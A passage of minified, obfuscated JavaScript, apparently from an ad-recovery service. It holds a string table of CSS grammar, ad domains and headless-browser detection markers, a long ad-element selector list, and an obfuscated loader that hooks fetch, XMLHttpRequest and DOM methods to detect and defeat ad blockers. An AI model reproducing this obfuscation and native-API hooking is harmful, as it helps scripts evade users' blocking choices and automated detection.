)]#","compareByGeneratedPositionsDeflated","keys","<image>|none","_self","computerbild.de","abc","<single-transition>#","getOutOfPage","<head","<'inset-block'>","getTargetingKeys","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","center|start|end|flex-start|flex-end","scheme","shouldHookDomContentLoadedLateListeners","adx.digitalmatter.services","getItem","originalColumn","http:","memoryLimitThreshold","stylesheet","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","<geometry-box>#","prototype","[data-ad-name]","self","selectorList","adv-space",'[id*="',"Neither `enter` nor `leave` walker handler is set or both aren't a function","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","slot","Window_fetch","read","removeItem","/translator","Identifier is expected but function found","RENDERER","nextNonWsCode","text_ad","outerWidth","normal|<percentage>","[block|inline|x|y]#","<blend-mode>#","__webdriver_unwrapped","contain|none|auto","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","reserved2Output","declarationList","readyState","ayads.co","sizes","findLast","https://consent.northantstelegraph.co.uk","repeat","clamp( <calc-sum>#{3} )","Keyword","children","<font-stretch-absolute>{1,2}","Identifier","_ad","c2shb.pubgw.yahoo.com","https://cmp.myhomebook.de","Active auto recovery: index ","parseString","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","auto|all|none","isBrave","Blocked prebid request error for ","[alternate||[over|under]]|inter-character","allow-scripts","Unknown context `","outerHTML","__hooked","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","getOwnPropertyNames","Terminate - IVT blocked","domain switched","<length-percentage>|min-content|max-content|auto","tagan.adlightning.com","percentage-token","HTMLSourceElement_src","df-srv.de","__as_is_ready_state_change_loading","domain switch: ignore","script","bad-url-token","prebid","includes","<absolute-size>|<relative-size>|<length-percentage>","mozInnerScreenX",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","v9-","_Selenium_IDE_Recorder","webkitSpeechGrammar","hookWindowProperty Error: ","findAll","sent","` node type definition","row|row-reverse|column|column-reverse","createSession","Element_hasAttribute","cootlogix.com","rotate( [<angle>|<zero>] )","onClick","/gpt/setup","<symbol> <symbol>?","<url>|<string>","clientWidth","application/json","firefox","isVisibleDocument","toString","sin( <calc-sum> )","start|end|center|baseline|stretch","/f.min.js","solid|double|dotted|dashed|wavy","Comma","descriptors","none|manual|auto","setTimeout","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","<color>+|none","adngin-","Expected more digits in base 64 VLQ value.","CDO-token","Hyphen minus","Unexpected syntax '","every","root","Destroying interstitial slots : ","max( <calc-sum># )","Exception occurred in hooked property ","recovery","stickyadstv.com","quantumdex.io","ignore|stretch-to-fit","script_onerror","onetrust.com","MatchOnce","api.ootoo.co.kr","cmVzZXJ2ZWQx","onmessage","decodeUrl","4dex.io","<pseudo-element-selector> <pseudo-class-selector>*","querySelector","<body","auth","ADS_FRAME","vmin","text","headless_chrome","crsspxl.com","<'text-emphasis-style'>||<'text-emphasis-color'>","normal|light|dark|<palette-identifier>","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","(-token","esp.rtbhouse.com","<urange>#","contentsfeed.com","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","hasOrigin","HTMLElement_title",".umogames.com","not <media-in-parens>","gblpids","\n--","<attachment>#","<number-one-or-greater>","` for `visit` option (should be: ","isPropagationStopped","adthrive-","isElementVisibilityHidden","normal||[size|inline-size]","svh","publisher1st.com","hadronid.net","caption|icon|menu|message-box|small-caption|status-bar","defineSlot","At-rule `@","event_id","image","as_location"," or hex digit","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","createSingleNodeList","data-ignore","line","consumeUntilBalanceEnd","-apple-system|BlinkMacSystemFont","[<compound-selector>? <pseudo-compound-selector>*]!","scroll","isVisibleElement","auto|<integer>","none|capitalize|uppercase|lowercase|full-width|full-size-kana","Document_write","dimatter.ai","xlink:href","window.top._df.t","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","throwError","test","adsbygoogle","scale3d( [<number>|<percentage>]#{3} )","response","<relative-selector>#","lookupTypeNonSC","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","Number sign is not allowed","w = window.parent;","advertisement","fansided","'>'|'+'|'~'|['|' '|']","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","onerror","additionalAdsBait","urlRegexes","statusText","display","<'container-name'> [/ <'container-type'>]?","imprnt-cnt","FeatureFunction","__isProxy","scale( [<number>|<percentage>]#{1,2} )","childNodes","modifier","JSON_stringify","distinctiveProps","ads-refinery89.adhese.com","https://tlx.3lift.com/header/auction","elapsed_time_ms","js-tag.zemanta.com","none|<dashed-ident>#","s2s.t13.io","generatedLine","[contextual|no-contextual]","Response","webkit","gam_url_debug","ad.gt","<media-in-parens> [and <media-in-parens>]+","warn","PerformanceResourceTiming","<keyframe-selector># { <declaration-list> }","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","first","versions","serif|sans-serif|cursive|fantasy|monospace","RegExp_test","Element_id","<'left'>","Unknown at-rule descriptor","getGPPData","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","notificationPermissions","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","HTMLSourceElement","bhg.com","auto|text|none|contain|all","MatchOnceBuffer","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","stpd.cloud","reserved1Input",'[id^="google_dfp_"]',"; Max-Age=","auto|avoid|avoid-page|avoid-column|avoid-region","javascript:","img_","innerText","getDomId","[lining-nums|oldstyle-nums]","strict","<'rest-before'> <'rest-after'>?","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","matcher","<'column-width'>||<'column-count'>","assign","responseType","ins.adsbygoogle","[<family-name>|<generic-family>]#","<'max-height'>","<custom-property-name>","stndz-","media","trimLeft","revert-layer","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","iu_parts","<-ms-filter-function>+","ports",'iframe[name="',"flatMap","cbidsp","CSSMozDocumentRule","circle( [<shape-radius>]? [at <position>]? )","setPAAPIConfigForGPT","<repeat-style>#","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","error","auto|<svg-length>","json","<!DOCTYPE html>","async","<box>#","tail",'" is a required argument.',"sunderlandecho.com","Analytics.event(","normal|small-caps","consentmanager.net","setRequestHeader","_blank","getAttribute","ariaLabel","bind","auto|balance","vendor","_sources","/prebid.js","1124436acUnwf","c3ZtbQ==","setImmediate","https://exchange.kueezrtb.com/prebid/multi/","HTMLVideoElement","HTMLIFrameElement_src","fitbook-magazine.com","rawMessage","Boolean","min","awesomium","Operator","selector","[clip|ellipsis|<string>]{1,2}","<number>|<dimension>|<ident>|<ratio>","startOffset","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","webkitMediaStream","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","<number-percentage>{1,4} fill?","as_trace_id","https://consent.halifaxcourier.co.uk","<single-animation-composition>#","nicovideo.jp","urlGenerate","_generateSourcesContent","nightmare","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","addAtrule_","Element",'":", ',"space-all|normal|space-first|trim-start|trim-both|trim-all|auto","[<length-percentage>|<number>|auto]{1,4}","Failed to get key from: ","originalUrl","HTMLIFrameElement_contentDocument","tunebat.com","boundingClientRect",", scrollX: ","as_","documentElement","configIndex","em1wYw==","<'cue-before'> <'cue-after'>?","parseCustomProperty"," iterations","e-planning.net","none|auto|textfield|menulist-button|<compat-auto>","Load stylesheet results: ","ad-placeholder","at-keyword-token","option sameSite is invalid","<'border-width'>||<'border-style'>||<color>","EOF-token","contents|none","Window","Class extends value ","Identifier is expected","scaleX( [<number>|<percentage>] )","useractioncomplete","auto|wrap|nowrap","optable.co","<'inline-size'>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","none|blink","ghi","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","isVisible","otSDKStub","Terminate - not registered in db","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","issue","advertiserId","done","preload","decodeId",":not(","dotted|solid|space|<string>","shouldUseOrigin","setProperty","Lexer matching doesn't applicable for custom properties","https://consent.sunderlandecho.com","refinery89.com","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","cap","additionalHeaders","script-src","webDriver","gecko","</a></span>","Destroying blocked slots : ","isAbsolute","XMLHttpRequest","none",'[id^="gpt_ad_"]',"POST","<declaration-value>","isVisibleNode","[<layer-name>#|<layer-name>?]","defineProperty","data-sdk","data:","aditude.io","params","auto|none","__$webdriverAsyncExecutor","/report","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","__lastWatirPrompt","target","/negotiate/script-set-value","and","AddMatchOnce","exec","forceBraces","[<box>|border|padding|content]#","reserved1","parentNode","<div","fromSourceMap","bliink.io","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","getEntriesByType","XMLHttpRequest_statusText","columns","buzzfeed.com","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","recognizer","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","opacity","Window_fetchLater","fromCodePoint","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","from","getSlotElementId","httpOnly","\n  --------","<'margin-block-end'>","matchDeclaration","center|start|end|self-start|self-end|flex-start|flex-end","about:","isInAdIframe","skipSC","[<age>? <gender> <integer>?]","auto|<string>","counter( <counter-name> , <counter-style>? )","whale","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 